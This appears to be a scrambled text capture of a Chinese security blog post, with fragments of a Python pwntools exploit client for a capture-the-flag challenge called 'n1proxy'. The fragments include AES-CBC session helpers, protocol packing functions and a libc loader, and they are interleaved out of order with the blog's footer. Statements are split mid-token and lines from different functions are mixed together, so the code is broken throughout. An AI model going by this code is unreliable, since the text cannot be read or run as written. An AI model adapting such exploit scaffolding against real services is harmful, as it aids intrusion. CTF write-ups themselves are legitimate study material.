
        cipher 
=
 AES
.
new
(
key
,
 AES
.
MODE_CBC
,
 iv
)
libc 
=
 ELF
(
"./libc-2.31.so"
)
        encrypted_data 
=
 cipher
.
encrypt
(
pad
(
data
#p = process(["./pwn"])
return
 encrypted_data

def
value_atom
(
nelts
,
 value
:
list
,
 is_def
=
False
,
 
def
aes_decrypt
(
self
,
 data
:
bytes
)
:
# len | type | is_def | def_val | nelts | va
        key
,
 iv 
=
 self
.
session_key

    value_data 
=
b""
.
join
(
[
p32
(
i
)
for
 i 
in
 value
        cipher 
=
 AES
.
new
(
key
,
 AES
.
MODE_CBC
,
 iv
)
    tmp 
=
 p32
(
1
)
+
 p32
(
1
if
 is_def 
else
0
)
+
 p32
try
:
    tmp 
=
 p32
(
4
+
len
(
tmp
)
)
+
 tmp

            decrypted_data 
=
 unpad
(
cipher
.
decryp
return
 tmp

return
 decrypted_data

except
 ValueError
:
def
type_atom
(
nelts
,
type
:
list
)
:
raise
 Exception
(
"Invalid padding"
)
# len | type | nelts | type
    type_data 
=
b""
.
join
(
[
p8
(
_t
)
for
 _t 
in
type
]
def
send_client_hello
(
self
)
:
    tmp 
=
 p32
(
2
)
+
 p32
(
nelts
)
+
 type_data

        self
.
r
.
recvuntil
(
"n1proxy server v0.1"
)
    tmp 
=
 p32
(
4
+
len
(
tmp
)
)
+
 tmp

        self
.
r
.
send
(
"n1proxy client v0.1"
)
return
 tmp

def
send_conn_type
(
self
,
type
)
:
def
name_atom
(
name
:
bytes
)
:
"""

# len | type | name_len | name
        enum ConnType {

    tmp 
=
 p32
(
3
)
+
 p32
(
len
(
name
)
)
+
 name

© 2026
赤道企鹅的博客 | Eqqie Blog
. 由
Typecho
强力驱动. 未经许可，不得转
            New = 0,

    tmp 
=
 p32
(
4
+
len
(
tmp
)
)
+
 tmp

载！
            Restore = 1,

return
 tmp

            Renew = 2,

桂ICP备19009424号-1
桂公网安备45110002000303号
            Restart = 114514,
